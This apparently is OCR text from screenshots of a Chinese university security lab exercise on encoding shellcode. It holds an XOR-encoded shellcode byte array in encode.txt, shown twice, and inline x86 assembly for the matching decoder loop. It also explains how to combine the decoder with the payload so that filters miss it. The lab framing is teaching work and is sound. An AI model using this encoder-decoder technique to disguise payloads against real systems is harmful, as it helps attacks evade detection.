 学生实验
不安全 192.168.19.230/student/studentCourse/tpl?act=vm&nolayout=1&teuid=0f8d5acc-5666-11ec-8db0-b49691123b0c&taskId=19321&courseId=719&topoId=151
返回 关闭虚机 截屏 发送 Ctrl+Alt+Del 重置虚机 开始录制 删除视频
该课件仅用于教学，请勿用于其他用途。
虚拟机 详细参考 实验笔记 实验视频
(Globals) (All global members main
#include(stdio.h)
9 classes
ClassV... Fi
9.exe - 0 erro
组建 调试
行 69, 列 1 REC COL 覆盖 读取
C:\code\9
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\code\9 转到
名称 大小 类型 修改日期 属性
Debug
9.1.c
9.1.dsp
9.1.dsw
9.1.ncb
9.1.opt
9.1.plg
9.c
9.dsp
9.dsw
9.ncb
9.opt
9.plg
encode.txt
shell.c
shell.dsp
shell.dsw
shell.ncb
shell.opt
shell.plg
encode.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"
"\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"
"\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"
"\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"
"\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"
"\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"
"\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"
"\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"
"\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"
"\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"
"\x17\xbb\x13\xb8\x17\xbb\x13\xbc";
开始 9 - Micro... C:\code\9 9.c - Vis... "C:\DOCUM... encode.tx... 8:00
encode.txt
1 "\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48"
2 "\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17"
3 "\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf"
4 "\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1"
5 "\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d"
6 "\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e"
7 "\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31"
8 "\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47"
9 "\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f"
10 "\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14"
11 "\x17\xbb\x13\xb8\x17\xbb\x13\xbc";
图7
1.6进行解码的汇编，解码器不能单独运行需要用vc6.0将其编译，然后用OllyDb
g提取出二进制的机器代码，联合经过编码的shellcode一起执行，解码器将认为
shellcode的最后一个字节为0x90，所以在编码前要注意给原始shellcode多加一
个字节的0x90作为结尾，否则会产生错误。如图8所示
shell - Microsoft Visual C++ - [9.1.c]
(Globals) (All global members main
shell classes
void main()
{
__asm
{
add eax,0x14
xor ecx,ecx
decode_loop:
mov bl,[eax+ecx]
xor bl,0x44
mov [eax+ecx],bl
inc ecx
cmp bl,0x90
jne decode_loop
}
}
英
16:19
2021/12/6